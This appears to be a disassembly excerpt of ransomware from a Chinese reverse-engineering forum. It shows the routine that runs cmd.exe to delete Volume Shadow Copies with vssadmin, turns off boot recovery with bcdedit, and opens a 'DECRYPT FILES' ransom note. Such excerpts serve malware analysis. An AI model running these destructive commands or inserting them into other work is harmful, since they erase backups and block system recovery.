 012B2E35 xor edx, edx
012B2E37 xor ecx, ecx
012B2E39 call sub_12B2940
012B2E3E mov esi, ds:ShellExecuteW
012B2E44 push 0 ; nShowCmd
012B2E46 push 0 ; lpDirectory
012B2E48 push offset Parameters ; "/c vssadmin.exe Delete Shadows /All /Quiet"
012B2E4D push offset File ; "cmd.exe"
012B2E52 push offset Operation ; "open"
012B2E57 push 0 ; hwnd
012B2E59 call esi ; ShellExecuteW
012B2E5B push 0 ; nShowCmd
012B2E5D push 0 ; lpDirectory
012B2E5F push offset aCBcdedit_exeSe ; "/c bcdedit.exe /set {default} recoveryenabled No"
012B2E64 push offset File ; "cmd.exe"
012B2E69 push offset Operation ; "open"
012B2E6E push 0 ; hwnd
012B2E70 call esi ; ShellExecuteW
012B2E72 push 0 ; nShowCmd
012B2E74 push 0 ; lpDirectory
012B2E76 push offset aCBcdedit_exe_0 ; "/c bcdedit.exe /set {default} bootstatuspolicy ignoreallf"
012B2E7B push offset File ; "cmd.exe"
012B2E80 push offset Operation ; "open"
012B2E85 push 0 ; hwnd
012B2E87 call esi ; ShellExecuteW
012B2E89 push 5 ; nShowCmd
012B2E8B push 0 ; lpDirectory
012B2E8D push 0 ; lpParameters
012B2E8F push offset word_12E8788 ; lpFile “!## DECRYPT FILES ##!.txt”
012B2E94 push offset Operation ; "open"
012B2E99 push 0 ; hwnd
012B2E9B call esi ; ShellExecuteW
吾爱破解论坛
www.52pojie.cn